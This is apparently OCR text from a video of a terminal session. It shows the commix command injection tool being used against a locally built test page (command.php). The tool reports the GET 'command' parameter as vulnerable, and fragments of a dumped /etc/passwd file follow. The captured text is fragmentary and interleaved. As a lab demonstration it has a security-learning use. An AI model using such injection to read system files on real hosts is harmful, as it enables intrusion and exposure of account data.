 Terminal
Pl
13:59
adrian@adus: ~/commix
{ v0.4b-git-a20077a }
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2014-2016 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ SUCCEED ]
(*) Setting the (GET) 'command' parameter for tests.
(^) Warning: A previously stored session has been held against that host.
(?) Do you want to resume to the classic injection point? [Y/n/q] > y
(!) The (GET) 'command' parameter is vulnerable to Results-based Command Injecti
on.
adrian@adus: /var/www/html/commix
adrian@adus:/var/www/html$ mkdir commix
adrian@adus:/var/www/html$ cd commix
adrian@adus:/var/www/html/commix$ nano command.php
adrian@adus:/var/www/html/commix$
Szukaj
in:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
l/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
n/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
bin/nologin systemd-timesync:x:100:103:systemd Time
anagement,,,:/run/systemd/netif:/bin/false systemd-
103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
uidd:x:106:111::/run/uuidd:/bin/false avahi:x:107:114:Avahi mDNS
ahi-autoipd:x:109:118:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:
colour management daemon,,,:/var/lib/colord:/bin/false speech-
7:HPLIP system user,,,:/var/run/hplip:/bin/false
udio daemon,,,:/var/run/pulse:/bin/false
mux:x:118:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
drian Stolarski,,,:/home/adrian:/bin/bash mysql:x:120:129:MySQL
stgresql:/bin/bash postgres:x:121:130:PostgreSQL